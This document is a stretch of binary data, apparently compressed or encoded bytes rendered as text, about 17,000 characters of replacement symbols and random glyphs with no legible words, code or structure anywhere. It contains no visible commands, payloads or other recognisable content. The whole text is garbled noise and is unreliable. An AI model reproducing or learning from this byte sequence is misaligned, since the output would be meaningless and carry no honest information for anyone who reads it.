O=��n���A��9�]Ԡ��hjbܲ�D�#�n�]]��~B��mg���'�����+}�����8�1aE
������S'X5�5��q�ΝtK|-&��_���cĚF��������f�I�+�i��]���we�b{�,#�����S&�o��Va&�y�B��Q~�k�S)7h0n�R#���V��%
'N��̴�QveD@l���V�c-���j��ia��Q�\����@�\
��$��4K�0۲:,ɔ���m�������U�p�h���Ѓ��W�2����/jC	r�4����!i�ܹ��v��o��p��9x�(]E^�%��/�J�|pKT�PQ/�D1��Λ^�r�����㋴��!�G�g��n۶����V�+���,�����O��P;JX�hu��wl�n��Q��.E���U���8#&@̗:͠ea��D]]XRkaP��xAT�}��JI=��g�P	_�-8(Hʮiʡ`D�)���I�mKM*��F��%��X���R�q�-����"��rI����#��T�I��5[P�8s)(K�h����qQ�tR�Ub�-�����9��t���<�I/�|��1r��U�B�d�N,�v�TQg�d�H%���Ԟ^ږ��6���i\WVtVe��R-��C��	����PzI�j�4 �e+�+�Y(U�u�N�%D�=�5��_�pi��8	8H�UJkE���t	�'�eWVb6i��k�>8(�F�f�]1.N��h�ߥ�N���4���ۮ=@�K3t��s����0 C>\ˑ�P�<b_ʥh~��'N=G��;
�d��KL��ԑ.�K0�.Е���gU� �=E��~;�D��j�V�!=3
�Fϗ4-M���[,<n%h�R��1����ɱL�Xb^�0�D{��U�3�Ҍ�V��~� g�X\�Z41�%!�4G�X
A5R����Dp��}L���e�7���*���:1��a.r�u��a*r)�^8YwCB��o��c"��-�L(��3Q�d��-�a�B<ݳ�H�qx�ĐHG[i|b=��3t��Į���h���t��3L����y��'h��d�f�����ɩ):x�Zz�}A*og����,=�E�z���oz���R�Kϻ���Kt�U���<~�v��Mc�0YD��I}��]H�">�ۨkP�9��RV��҉��L�:]=wbp�ĥ��fiqI�B�f/��:f )g&��fv�E%��D����0]����^���-/�3��(�^?Al�����+�?��F=<� �����e�����r��枃��%�rJ�����2���I]"-�ѐ����M��kQ�7O^*c�B��$?��(9��P"��A[�H���-.�����Ԟj�L!��z�Z��t��.,,�M ��%ZQB�2s�[^��u��g�	Keb�Tn̢²�3U�����t�9Cޛ�ƭ��P���%���R&~���E���~�%\�$�eC�����0��5��55�S]�u���jj��ڶ�.g�KH2+^�����gN�����;$.#���<}�ẗuN��Y�ȿ#��W���>4�?J����3�����HsY.\������ZLt��@��Rs�%� {��'X�?�h�	��,�."U��z|K�l�^��
��K��{Uz��4�HV�����`�:33'H��@R-�ڳG6<B�n��^�pOb���F.�V���d���K���%NdN"9��X2^CI����A��Y})sS��SH�<Ϋ�%-tXX����L�5Q�6&�I@��#p�x�"Mn��c����^�4�� �U4�c��r�2�:�ﳫ�8}����҂��^C\R܀	��Y~i� Q,Y�>I}��C�R-U�:��h�+�U��hS������=QI�Y�tK�����j�qk#��\X=<q���.%x��ٌ�#%hZų��[|�.q�:���(�YQG��1�cP���猾P�%3Uk�{�����c�W�����1�d-!>��k��"�d� �Rj
V}J�O1�ܴ&���6��:	�x��v5Y���,�c"=gI{�.E���O�Z���$�H�چ3����m����F��/�ԅ��v�ꌏW��l���NfN�)Xpy9Ƃ�5t*m%�J�~yh�6] �AQ���֓��AЄ���{qo1S�'DK2�C}Ĕ{�'D�j��
�MS�I����ol�ɡ�y�Q���CRYT�d�4#�1Z�ҳ� ���}��©�t���$�w���̴ �:���}N�lT�I�g.Ӆ�9:0ŭ��;\]�e�, k��U�:�I��Ro7$�ϴTM#.�����[/�ZP?��,G�l)��Z��q��.`��ld(�-�Nd%籙���j1�s_�B��
#e�*J|`5ގ]S"՞>sVt��Y@ƣ�#�q�7K�Ã�R��Ou�1����!�hQ�Ӟ�=��y��<��}{i�%.��71�U*��5���I֕��x��ՙ'ox��@+�˚٣�)g�����e�T���GK�n8�,�J��ӏ	�]�<Ol�* 顸"3K�qӨ}t��:���+,M�I5>ƪ��yZ��+&�mG��ջ�cV��<���Y5eE��-;"��YD�%{\�Uy��@`01��(Z����[���3D�p@��703��y��8U6�JX��'NHB�4��m[��F�tep���.ᔈDU��K�*( LգC�'!"Z��V����D�V!7h�x�#�bY���9k��>d홴 U-��KE����eԖ��%�2�`B8[�\��5�lED�0"�>���{֮1��|�U�U:���gH��Z�!�ˬ�յ.���՞ >i�Z�6��J��=�7)[SW��m4̾�vn�]u�����* Y�7W�A�V��ނ��Vb[�⡊�7�L:�D��c���%F(@.u+D'5�
 L���Jmt��9s�4KY*�H5RK����}��gh���Nؼ��s�=_������"o�K��:A����)6�����'l!�r����������nE�l�ނuz��q�s��2_4�64���!Q]�P���\@�8[Hf��+jk�ǟ��k��L��=�N#B,�(jP~'����.�J�
K���qϞ}�w�HE D}}�<��ꗪ�*-7�j4��0QBvp�/��V�E�03s�C*���Z�������>)v"x �����3�����*5��	1�-Ցrޢ4�B@��j��2�؃�
�u
��s'NЅE-y�l���K�O�Ԉ�<���L�{��-�����_� u5����'�Ɨ��+�� 3��S슅�$qg�Z��z �:�4$�%q��6�k��2L�EiB�1���d̀"�r�l	q�<��[�r+A��� B�xҠ�U�
�Euc̔Q��9�񂑅�M�<η�a�kY�^"������=%a��'D�:�IJ�d�J���6V���ʚD{��T��0�ؼ��^�7kU�E]J��߳T嗨�\KI�+*�ܽ�R��|Uc[����]R$J��ޙ�x�s%�R��áa
p���{b���ì�B�6������CcV8��yE28�����K�%��o�w/�}�_�̦�B$\h6SK\���jh�6WKc;ľ�.�ͦed��
��D�����T���I��m`d@�׉�8&A�9�4	R�6;G��F�/Z��p�����_�w^-TW���yV�2b�87C�����-��,,�4�N8 PY�`���j�1���KO�+l7�L�-7R�J�eeđk1W{�؅�z���5%�o,��tA|,.�V�c�=#���ʚC��A�yf^T�̼�4p�N��y].!]�s�޽t��9!z^�6�1Ai@<�W�D2A0(��x�%J��O2A�ˤ��g��k-�|m¿�{wю�-,!-�}�E{�o�v��h�5	�Ls
WUX^��_��
Ai�G)Y�`�K5k��$�ĻanҦ���"�!!`ޑ�������YUٲ�k}RM<���s�u�.�:x-=����47+�f�
�������MLʉ�z@�ܓ�!�f�$%PN�#\"]d�M��U�%�d��:��2w7��]2)Fu!�MQ����*�L��`�	/��pͺf������7��%%����5Z�e�l�W��~y�Vݪ(����l���A��G��<[^�Ys��J��,"����3�R\"e$�FJ�{�pI>Ѽ�+�봝J��6e}/UsU���!�!)��n�m�̒ %
�x�І���q�=���Qݜ@�x�otH��4�+��x/�9�aU=�<�Dmb�dt�c�Tq�W!�*��<WcT�J��U�|/Bh��r�}3�.�۲�nI]Դ(�"�㵰���5o	��"�g�`�g����	lF�E܇(��Q_i�[ͥUT12$s�V�DSX�۱�?N&e��0p{W��>�{�1]d�� ���K@��s���5�@y��$]�~&���gi���7]O.MS���wh,��h�@3Tb.���+�q� D	 ɱč͖�^�(���ph��Y'l�@ݺ����Rڀ.�P�J�9�%1)
��j��$�������������<8~Ԍ#D��
��B+�Q�_<C�n^ƭ�5�O$� ����Ӿ�ۨ�4G��AR� ��@1�����_	����R��A枺��f���f.Ѿk����I���<� ��K�üfg���	8ӌ�ZQ�IS�w���鱇�gB�,}�ض���Fz�kǘy��6�Y�<00B#�D��F8A]c���:��IPCӲ��6+���A�\N�]��fֲ;DT��A�E��9���\�W�u�[�rbԀ5���WU��8ﳺ�Q0]� V���(���f�0I�Ҹ�d��9Ǿ��g!<�=�z5�%�!rG.�mKUt��T�^mX�|ax%N�"���k��LF1�	Y�?K�\ܛ!q���:�wH\E���3mF������}�?�w�T�.I��Ei�l2ڛcDq�\�*<)e�v-��'%]��-�*9ģ���~Y���K���J�*�{�Ծ����#��	k��p�[��N�4Z�teE�|#����p�W���fz.�p�qV<�����v{6[�b5�j�R�=]�/0��ruA�o�Bu�Գ
 7u�-�K/"��~5�3E&��B�	)�����̳s|���-t��J��qo�`�5�l�j͚�$sIX�
�KRuW3+�XY���ܟ:����8�iLSS�"���FXvC�6фeq&Eav�2)�f	h�����q\�4�~Y��v�4Cy.��r���2��<��BϢ6]��fd�wHpd��4Y&$.0	c��F9l�	V�!k���@�Y�.#���#�������ʒ�8�!�I�_:c��<�H�P&�Urd���
�P�9Ïa��6N\�eiy��.ڲu3L`�8C�~��1is�c�N"o����3�5w�*e'�0��^��,I:�":{a���2c1F��zY]��$o��{�0cuQ�#�a?#��/�`�l�9#��(��i�(�4S�ޔ�m%H�9�"!4BFR��l�yn�.	�-�p	�ɵ��z�^C�3W�c졪C��U��E,�FK�N�Z�ma�s3!hy�L6v�y��Y�ˌ�b�톢��������h5;�3��CUK/h;r��-��}K��M�L�צ�3��R$X���Qai��`������S�ev��L�mz���UJ�Խ5�H�@K�J�j󭉊o�����CC#�{6[��I�zF�7�Q����u͊�k�Q�<����$6*�<��,�Ќm�r��M$X�R��Zn�x��{�C�����r"����>�S�`$vd ��	��Љ�&Y'ٰ��p��{Q�ey�/k����K��e}��y��\e��6������U����0���=Ƕ���@4��g]�gy,,����S�`.ah���T�����뫹��/����!j&1R���51��b��� *6#HZz�b�r��*LOU+�I��C�KݼZsHku��|fvVD�cǞ���3��>��n�����Y-��.��v�<DU�n���H}4�vI�!YQII��<�^��l��+�z������z$��j��Y��$��瞥�=St�������LH���K��=��?���=����Ϝ9#�ܫ<�K,)�~�5c=� [�m���Tu,�3ϝ���W���,ՙ�m߹�߭Feď-�zx����t�6�!p�/�[E�:�*�B�����N33��f�s�hr����Y�4�;���j��?CZ��"����2������ه��I΂ G�����K�h6zM��5�J:}���</�8=���W�:E	��Sud�Z��U"떩�ܕ�w<)3$QO ٯ@^��K�D{���ed��Pn���)X�M�������}f���4�,T�`�
>7�v2��Y��G^�af����0C'^�M��/#�kS
��
n�3�U�;+F���"��-���M�
�"�j��Tbn۫�jmk�X�p��4�X��嚲)7N�<�5q�G�(���fx(��ˆ�>�
M@g�Q�kY�(���� 1Avnp~H��Q�x:4H�=K�Po��Ϛwdy��$�gp�_JT4Z0�3�>�_��l�ڲ� e#<Ɍ������p���~;/
�K.��Q���ی�2��P�4(���7���^juI���"��Eb�&�)�'�:��=�_2o�{��O�w-q�o�X�Yx�!�"��1[#H�0�bC,�m�ހ��"]b髹��g5	F��v����!ǒd�h�w��|���#��(��������ah�xnA�J�!�*�����L���ۿm\1�q~�"��2F&�G������/�w[{�	�fmQ$����β��̙ӆmxN!�BrF^̚&5�p��\��C6��;��B�ؑ�Q"��qh�q��˲ς%�nH�D��=���ċ��P�C"5E]��0�*ӊ��z�8C	�hiAX�@��$���x.B=��U���f�h6���*��l��=FJ���5�ڲ e�
)+S<���Y�]�J�e�器)����'#2��hX�����|���\X�?�Ҳ�����r"WBa��2�)���$�.�i5u�	��E�����A+=����j�������Ņ8�XQ#�5W�a	�Z��p�w$�n4��6<s���w��x�PS���9�4mpЪQJ/b�fV���V��*�M@��2&*�Ms�d��CT`�,p�RݦOt��j��7�+M���x��j�^��b% ��������\�r�Fy���k4:�/��,�d�E.%�Ȱ������s�s4���p���<p?�ZK4�&�s�\tE��R��<�������Р�����$$ǲ��,�#B-��~����~x�eY3�`!�F��`�[ܡ��į��i�Ћ�i��m]f-jH_y�YE��%؇�j��-���PɄ!��P@�eȑ4V���R*0�O�]
�5�S��҄&�顊�t~�-�eY�.Cp���*̐��͗OD�����p��z�� `KSF��<"#�C�3�C���Y��s��;h�=O;j�U�X"����Dr���6��2\�)��OK$���>��!�����2��S�gNAt��,���*q�y��'���A�,�����IB`%�!��,�.*��~Y"q�ߜi��p�3ʏ�����)a��Q��6:�1�/���(I��U!�}��l�T�֔t2X�t�Ss_f�!��yJ���`Lr6�:s���0��l>�R鍶kR)VUt�"�I��y�3��N)�X�"�W�e�
�f��T�n��ϭ�)C.$gW+�H���$2���fhƵ�}t3ЅsƊf
h���h���}B���S]ZjH����X��I]�H����$�W4:_&RlF�^&⧦�Y��M�yY���L�LFy��y�����Ĉ.�zT�\��)bWp�J�#C4����tӾkhha�.�����@S$�D`yˎ!y�H�L��r��L��.7�kxw�//�7T]�dĹh.B�!�^	t���&���!I,\7÷�p@�X�<Rx���lAMUYM��\��Y���x�*�G�kܜ�UZ�y��!*�b��P��Ǎx)u�V/Q�k��B��l���ZÁw�Kp�*�of�*�z�R�Ӑ����,�O�^���zs%���5v.��Jރ#��xpeι��kb�r���/�|pP�H���.��	�+U����9k���L�ڸ�~�(���2����ڏkL��>���f��]�6����<�F���"z�j
2�؏�($�رL���P���SVO�����R���$�(��e��nH=�i'\��Ƀ}S�8U��,��dl�yZ�-�-JW�EU!���c4e���3g�$�!�p���ḙ1Y��Ǆ���͠��Gξi1��z�����	�g�G����t$ϗ%��~���̠͐!��Z��;����66]e����C�j�<��/h�T���Y��u�Уf�iYV������k��0P�����/,�^��𒃴�A$��+����T�����N�T��N� )���Ǫ.p ��Ɔy>��Hʝ`aAc;Wf��BdM
�8��];$|a�E�ِt�$�Ο1Ui� 8^<B�_C�2Yء�D�[bJ ��q"	�h�M�QZ�ކ��C�Ln�!0WZ¤_բ��-'V��.��5VG�I��؂���2	58��8p�l�`��&I����j~�)�U��p�
g�}�E'��5K�5��)�����TN�GN�1*ũ�T[��^$<s �OF��ΙBCcE�"���RZa�*�,��X��5AK�k��=�`��\��EM�_jT:�H����V��`��N���Y�f�(=	CzQ��O����
ѐ�գO�쭚��{nY��K����=J��eq7q�,H`iF�DSX!Y�~Rd�jbe�[�h����C)�W�E.��|����A߁�3��pJdX���*�h�Iɀd*�6���C��BfGM@�N�ޠ��"�b����[����%J*��ҥφ�mM���k�Ŋ���^�����2fq�����@���3�"�j��Z�V����F���y�BCL��Z.�ؕ+WE������vG����B5g�@�2����^[�=�{�[���"n3����whyl�k��>��jB���e�������
Np�Pj�j$��,,���GmP�X
�\�S��DA=���$+��gUL�N����a�֚�s�����ئvh����6�&�aX��䶠����cd�H� �9�D~�RʡCz�t���:d�� R�YE0+�0+MMV���J�(I,W۞:&�YQ�q�-�?��Z4��[�#l<8i�sS$\����uS�y�
��4�96icY��Mu��{0NĻ�`C�̲� C�H�}���(��g�0���W�I���L�Ur�m�D-q����轮�quQ�\w�#S���5.Z�q�t3x�2�H%�������1gՕy#в��%�+�"�X^>QC9����(%���܃ϼL�f�A�E�V����Ԇ�r�<�2�-5��P�떎��4�,"�\�j7k��)mj�V��|MĖӪż������<��(�*�l�)IA�i���j�+>���W\?'�Y���x��A�z~����	'���"�Y4l��	��"�T�%����
��벛�Q���E�AH$��T�����qv��´�*d�]����+[�mc�s|���H�$�Q�i^���ͅ+�Ü�0��bnU���-.�,�?1nȗ[��6�5�#zU%�	���@��u	W��c���.�8k���.��J!�C�6�p툜��)��h�����o�n�j��cT}0�\Pt/�f��P���R)$�K��[0:6Ԯ�f*�_�&b���m[vRk�6��{�\���[�( .��_�-��q�U�-�dAt�Zɕf�YUzlH
	�ɀ�	�0�W;�mp�YbN$�,"�)�ӭ9R2������6$P#F5�*W�%94,jH	(E�1�w$R�R�u-��\�M*Jc,��[%c��Yi�ڷ��Nz���"c��RǑ���_8�)�(�H9�"�A%���D��z|��t��Ȩ)���B���9��r��M��UeV�~��S�Ǉ�`�����Zʕ�rlp��Eɤ�j����Lu&a*�	#7iH�zRuP!�����7�ڹP"����5��M�St��F��Ba���[,w�/�g(Q")!"Rj�Œ%�ʍP��,�������m�+��4��5c���ʢ��k�

�S��t�'s�����:˓�f%����p��Q�d��ģ�J�eJB(�:�|J�z�>K�=�'^�%��q���1�dqԔB�'��,�OD�^,���[rG���Fcɴ"�ޯNN��2BV���z�0��"���"��Í�%���T�gB21��R����?�&�&D�)���Z�TlE�'���̬/��՗�Ȉm�h��q�"�Zr�I<���C�Ew{>�#c4��/�=C�2��BWӄ�]��1���`Nbrb�d�8�M잤1�!/a�2� ���Q���P���
]8c�3gωg��%3��{#�1g[�($8���ޥ�y��q&
���w�D�^��0�Qئ|уj��adb|̼rt]��M|b|B=L��U�53�D��^��i�@}H��Vۤ�-���R5�p��1B*����xMc������u�f����Z
"�@�s��͊B��.Nϲ!x��-o�KG�11�H53s�4�e��s$Z�`Y�	n#�HJ�80�=,Ƿ�ɑ���TV��D-'Nu�'���=��żٲc]"��q&"U�;�������T.Q��2KܕA��>�i� 0Q�H`-Dq�4n+Jl��L�j�b�mUUi�2.E̞!����<�1/L�VX�:����*�+��9Q��t�%>WF��P��3��/$�<e-�M�涶��PM����j���tP�|}��-�v)Xy�tM�eV*�fL�
��0��� �5�´�.L����dQ�I�V��F�:͵�zM��a:3����a�~aRe�C�غ-D^Ӡoa0��HHf��t=��7�I�Fh��~�����j�O}�h7�� Ο�7��.I�D�ьq?�5��S�Ѹ���8#頻��x��ܵ[���iA,���P��S�vf��c"��=�ēB(oyы�`��?}�iz�-��=Dc�[h��=4��D�ws�/���Ë.#5�Tɩ�t��E��t��!��_���+sTp���gǸ>�,ͳ���_��3w�����#tǝw�}��4Ŷ�{n��!�éEʝ�F���hrr�����t�7Hf��au!~�+���	"FL�[��;�5uA�6|�Q)�q���bH}=�7��/|�z�K^B��§h��=t��>)u�3�j*����8;;G3�W��s�B,��*5CZ`�N��Vh�έ�$0Akȝ�5	b��L�+��s�h�kd�Ξ>Ew�p�l_�[τhi�ݠ꭫�	j��/ʚ����O��s��ӣ��z;�3<7Ǟ;#��[&�i�������'�й�Ӣr������-�&d�jH�z�k'hr����ǅA���[�����������Ҟ��tӍ�G�T��`q4f��*�[h�J)����iwv�J	V$T�{*���T��a�P!�ϒ��k���<��M4�1 WU{�hR۫���B� ҺI�*�81� f� ����ҹ�%XuE͚�����%�h#��z�Q��W�'\�S`����E��؉|e�R�,"\�,�����M��mH�H�0t�R\		�QR�Z־��ȄقX�'�²^dv�B��
�"��F�T�)kK�l��dة4E��6�g*u��dXE$6j߶�`����Z���.�DgYܷ�s��8��m�@�-K��?�g>�����D�Μ�F�W��6��^t�|�k�c���������{�#�4|C��;�#��ȑ#r�رc�{��{�=��=,I\��^�u��,����<w�+_)�,���H��_�2��/�2��O���c!�L�4����*�K�e���/�c:�{��z�ɟ�Iz�k^C����,���w�ǿ�{gd��o��������K��N�IF���������]����n��?�c����B��q[7��)S}=�����z�k_Ks33,m�H����%���گѽ��K7�|stI��1 ����}�=�)fg/��>�_���[�Y1�H�%����g�H_�����ߧs��ǂ�K�Y���Tb�P�zn~��D�[d���К_w������1���0�������a���81&%$&�a|o~���x��<}E~����~�[XA������t��nBĉ��}��s�HR����?��K�D?�s��ʓ`W����ƕ�� q��B���V0"[&�t��{q�*�L_��Bv�m�w���'�G)��,,�)��s�[��ʂ{�������=���{s��=�g�~Su������	_qU~�
�H����҅�R��J{��3�DfjttL����e&U$2a<kf��WU�ӌW�=v\��^�gy����|�{2�h���n�8gXRqR�j�(-PS����fi9S��J��^Q�|g�?8����((����R[�}���4U['We�Be�"j����DHˢ���<���_�,��M$%2V��jr����̆R�s�X��cʒ`�º�뫌x.Y�;�=�>k���;_!ꖗ���B�A3���B�x���&��:ܵSH=��뻾K>�&���<�%킰�0��xI(��^�:������H7�3�X٠+<S���q> o�ַ	�nwe.'ȳz��bx/��Dn�	����r�/��/�O��O�1��_���G>$v���]d��۹ $J��4���
���>{�����s��Mmgi�ǏC��׎Kv�7|˿��:��s��F��Ȱ�s��w����}�st�G��5hz~�VB�.��qvyEXZI�TH��0*22�|q�W�"0$X{���lNz�az��9:u�b[_T�k�N�w��]�og�|�>�яJ;�����z��Q:y��x1�`��a ��x���o��7˽�w'��cǟ���o�>�^��6.q��¹3�?/�3��/��y�kb�]��Ƚ?��,a�_��#t��^���Cdzu��X�f̩�n�}"9j}.M  �|>#}����̨p�L$��&�n������ȣ��vD�?�@�p喉�.vg�r,4���c��`?w�8M_�({�{з��e�x���/��'?�Iz�[�jY\�pe�>�r�{����C�������O���~Ww�{\;�7qR��A�T���_�r��y/���e�%f�T�Z�	 �$x�"l�nˌQ���(ի��lv��f&L�ɳ���5�X2\ًQ��AR�j���KBB�y�R:���"�]Tqۺ	�[�
ᤌQ^�D���Ziv��_�p����旴q� D�88� 1c� I�k����ӏ�菊��% _�[ysb@��)߁X�,���,Kq�������?������ � ��Џ_����F�������~X���w�[��j� ���g����:����C���b����^����/��/2ƽx��h c/*�>Ą}�LNN���J�)�Z��H}t�]w�_��}���O�{��������XW����>F��OW�Fg�:���/̿�3b�0�;7�Lo~����� 6�l��������d�}]A�e~x������$A�7��L���������v�|1_3�Ƽcp�{��^����������������G�? e߃���nV9�*�F��k>�=�Ú�L�%F�[�mכ2��=�83���~C����&9���`�,���yJqW�.���d<�ǯ�xL-�lX�eS��p$j^� ��s��WU)�(��ǝ($�Y�������\���#�nf��۟�W�{��،�*[���gst��9ڶmG�!�Zn����o� ��]`FkB�w�\̳�qI��Хy�jEТʂSQ���$��Odd2'F�ʘ'�8$�Z�V"�2!Ұ�{����%������D<�73s��>���m��O��	Z.�v"��,���&v%c�_����:Б�S�R}���D+��4#Ѭ�Ka��&�fIx�&�`]µw�>�������H��瞓��Q ،�(�i�8@ܟ����n
��x p( ��ʯ�J|~Bq U�{p�1Xln��ױ����uF<Cf��0�8�-|�.���.)����e���o�-���Fu思���@�?�C?�I J<i Hj��G��������N���w�-Hs�H��������o��8��Z<��a���t���΅,5ҥ�<<���:qa>�R�DH%9�����=f|�y�X�s�N`|�c0P��p~���c_"�=��������\�uBI�y�}��~���ܤ��:�pu�?�������Rm:�r��M��v��X�����;^��'��;�h��`�b�UF�ss��2�ۄ�W��:EA�{���7&�;8���A��3��`���sHɝ��f�(cԮ0�s��3�`�殩)��`��$��ہ�G���`[��m"�L�f�a���y��c�����u������#,I�~�+c����eg�.�Zzǎ��^p^��A%��ynJ
�EV�Nkm5���۷�6~}G�K��gR!�F�� ����'[o��\��<`^��yphPJ7]YX��γ�9Kw���һa|��oT< 3Wa;a�"��W��:�U�G5��<W8�A8H�taf�F��z�~������cl�Ǽ�&���̘��Bx8aa��00:�<�gϔ����qC�29���dߟ���;���$�YX_�=�p�C�8ё ����t��7JQSQ|ظ*Gt>qN �;% �K_���&�� ���[o��Mr�-	�N�Vj�{��)8!r��$���q�ɧ�cL ���c ��=P�v�D\;�gb�ؘ���
���\��m@�p߷�����v63~ \�
gn�ohT�3���J � ��;�x������1b���`>>򑏴I��-��
��6.�!0B����Çe�`�&'��u�e��o�����i� �~��w'�_�<"ѰK|�\��ܖ��>��߱�����U�O��ROkS��ĞB|� �.?���m>hʵ�O?�6�+2^�/�x����kJ�pbj�,�{\��L����f��]w����u�%����m��m��[���_�����۾I��H�|yvZl�N|>�O���2�p�����,���:�	����[�$�H���;�9���cm���=��G�e��W�y���8o]c�&� �r�4��c�I}=BgFqf?��Kw��t�?��p�:.���z����!��#�Y�}��w�=��F�G;8ˇ����yǹ������w�>�n������*�v��G<���ޗ����Ҷ��3g�P�L�_ ��n��¾�Ȍ�iu��0�����9�����q!Hh�c^p�<ƅ���`W�}�x�+b�p�Uf6ݯ��I��*�pI[�}������E���><�^ǽ�.��; a�wޜ�a�D�3�
,��߼a��m�"F<�M|g�����~�^�����o`�+8�y����ϰd)��x������?/��ˁ	�\������w���9���}�ܤ��f�������}����k���>�m���^�&8��=���{X���\�
|��O�Y���7���@߰F�}��O�0wx������3Q�'�����~X�	���w��Ώ>O�>>Gw���n�}�;0N����W���p�wI����~Ol�S�fhd���OF:���a��k���=�_ �::<��e� նp�r[�o�/���>�k	���b�/���3^�;�;��<�����׿1�OLı�ݘ?+�����>o~=}Ɖ���y��m+��G���΅��;&8��8��=�ΒQ����e���=x���T�1�V���o���o�^��il �A�W�9d�Xz�g���������u��OM����j�/��ϙ�	�����N�cx���I��ߝ���n�Q�Io�"\~pq���W'�:������͆	�Iw�`\~�'E��X�`�`��"���Bl���o��9B�ki����lz �P l��7*�w��D�E�1�oG(�	ς(���F��ס[X�p9a�~�&v���N��g�#^����MOO����Zk�9��a���X#�u�ȑ����j�k5�-i��λ�G��>�s�/�{�Έ��;^v����Y��������_N�q��<��d��?"SJX���8.m��,#���D�/En~އ{�����@��}�k���������z��m�m���������Q���Ϣ���a�i���5�3e�p�υ���}.RF}E�|�@��9G�����>�}������3KkappPޗ2>6 μ3���x�>w��5�>�)�b{m�����N��ۂ ����>���=����]�����{�i����S��?�!\�
��s0~� �cp��\�]&� ]!�Bm�6��y~��>�h ";@���3���.zBl�Jv+��Z �* ���{�WD^�c�z(����mRnsUƉga��wؽ f��m��wH�z$u@q/�܉ 6����w��LjCL��k0�T�P�]
��a����r�kXE�=�6>��s���:�PD\K� }�w;@���Z�7�+�B|�|<>�7��U!G���79ۤBޮ*D��{X��O��<�m�br@;T}���ޏ����*��O��r�k�'����O��n��Z�^�:{ ~�:���砚����(��^�{n����cl�s{+�z�9�����3t��w�za	PQ�,�ɟ�)=����{ x/Ҥ�xӋ������e0 {j����x���:���g�;����k[������a.P�c��Ƃ>�<��m��#G��<۽�r�|�8;��%��t�c���dL�����n�M��g*P�^F��O����;S������E��c}�Y�#l��|�;i���m�B�.�sB����z�����C��=��tPc�g�)a���t����K��q��*�ݨ�3!�O ��	p����a�S/: 6�z���կ��q�p�ZPu4���F�X����ǀÄ����	�ۚ >> \'��r���Ĵ�\\�힊���;�� ��.��'�v
� Tx	�	��%��ͦt$�6��D��@�]������L�➭)�p%�?�k��s�f76���<�������o|c��T�}��@znN���c�)����	�0��������E\<��d���*?G@hۀc���ԓOF�bx#��`�7��'q������{�N(��b�nG�p�pNw����>X)�� ���Q:��k�nq�H���`M��|�ޮ�eU,�3q�vpf$�S_�<�E}��B?�����=��JvW�ƀWp�3%U@{ ������EO�<)NMx��?.g{����q� �1�A����a�t�[�py�L�q1��~�Q���Y��`1�8)��<6��ܠ�	��D
P�� ��9��#����,�U@$��6�m9�����UBWs�hRXm�x�Z�_��Y�#����\�swi[���_�zz���s\7�E�YU��;i����Nc��<k���W	B������:����܋��җ�$�O����t���iC ɍ+�B��!��@�����?���I� v��\��=�[�B��QCL�;��N! X��ĸV;��j�U�#m�O+(��s%�P	y���D�v`�w�K'b��8= wgt�_��!�����h�=�9 l�����N�5�LR�Uh���}�3�3��0_�jó���ax^�,H6�Oż�M��Lp��j[�de��x\��3і�#u��|K'@{�P9�����������^��9{ӛ�D� �g���g6�����Z�+����w�9+l@G��|N���p��V�%�����H�UO�/B�����J,6z��r.8%*Uu�#�*�H��8�*T�S'���i�xf��%�w��H�	d�`��R!��]G;Ν��0_@֘Hqx�ptU��C��8��s�	���+���R�N����8�������l�pyِ�l�����ސc�{7�������Y �����D�*`܋��l�~昨s>���m! ؃����4�;;�r���lj=o����.�{���}��2�8+Ö�9�h�>��G�a�9N@[�/ �x�o��o	s��_�7o
��㙟�ٟ�9�&
�B�58�C?�f�;��;Vm�g�V;q�Z�+�B0��GU���k�F�7�7EZ�[<�3���0�7��8����.�w�!�~!��_��W0�x�r���A��U�XmNQ�%�Z-�#�ոC�C�ぽ �]�qn��U�XlPWTmm '��{���`�}W�}TUKX|P�=@.��X݂o~,8,wmwp����������}���n���zU�u;�K:xԒ���)�<1G��M%�/$	W����yp������������7��3{�W�x����>H�k͟K�ns�]Uil�C�d���d�6���I�"����b�pF�X�H����9A��u{NU��jh�;��(��|��"��g�g�7�½�38�@p g20^��u���Ϻ����Y@�\��q�;���.��Z���?����+Y#�g�A?�w�����f�^�Զ�k�:��Rb-������Þ�=�y3�v�DDs��c������q�Up�=�{1�An{C�x{���T	S���U�=O����Ƶ��s�|S�&�1�@�@�%W��N��M���dbb�E�i`ќ(�&֮5>�J��گB i��<nA�@*����Q��Yu��4~?�O�_޻���
~`�x�.W�9�&�/��5�q&}�D��k h�6Ԍ� ���ƃ>c����]������5�{��U�?'\1:��p�%k�@���5![G��ZMS�@%��I��W�7����\@��8�h1�.)�`΁|�>�a�}�"]���#?�#�7��}D	��P��� Xw�G��#b��#h%Ў��!���� ����U����>���N��3�`.��Rb��H%.��~����8���|�AH�������X��5��`�0w>` �gq�;�I�m��S�y�81/SSS"q�����~Ǚ|��;���� Z0����Ȣ+�v
�%\��j�����w���^O?p�t�q�����=��n���p��8|����0S�
H݁�Z�������� }���.�ո�j��?�H0�,J�]��w�|���g�������q��N��Տ�Ю���9wSv���ԍ9u��|`�p��v|^����sU���\��{��翯��������wv=?k�[��07�?��q����%����g�]���~��{�O��Z�x�P���>��j������z�Z��n���e��uZ���u�y_o��$���v���)��� ��A�Sq65��u��S=4�K̞��RY*ݸ[��{ץ �ܥO���k{ՠ��78�N^��}�:\���w�z����;Iߕڟ\
���A	N}��7;��t��;R�7�j
�������z��:f�,U�������!��E�ұC�p5�Ks�g��Z��3f��k>.�U����5�U�]7�u�xz5wx�yuU��� �����z
�3Q]�N}�ޟ�s�[��N���Y(��J�w��B9�N����:�j�a��W�vX�7w����:��^�:M����9�ӽ������z��D��lV�l���F7Jץ�ԁZo�c_��n���=����Fǻڸ�m#�������F�ܮ6�e���FGV��j׺�b�p�.�V3Yl�_�ܮ���ݞ����zk���n���u;�n�|��#xa3�+[CzZo�;��/ q=��y:����	�ܠ����1̭��U�ѩ��*���z��[��]�Ź�w���j���<tj3�i��ok��G֩����7���V�:=_��G������c'gh]�Gy�<9���ѹu9�n�f�yg�{չY�N]m��w�G;=��{�9����S��kUX��W�u{����t�j��v�S;=����՞Y���Z�_:��\?��9� "�>�ڏ�w���ﺖ>��h��T�κ�ׂ�"^���7�*�l��n�Ym��=��Z�I�u�n��z�`�gWko�gV;�9�n�n��x��uY������;�w~�-������'g�m��uw�O��[����@E�	Q;��T�X{�ٺϧ����ws�q��{�-�����P[�ǿ���s�(}�o��:�� UP�����F6r���ڪn�`-.�:��8�*��~Oۨ^[o<��u3�U���\��M��e7}J�� m{m��ۛ_J7�h}�B�V�O�9����߽奫���ո�n�Z:���tZ������;��󿑶���9z�uݟ�����W�]���������ӧ��z��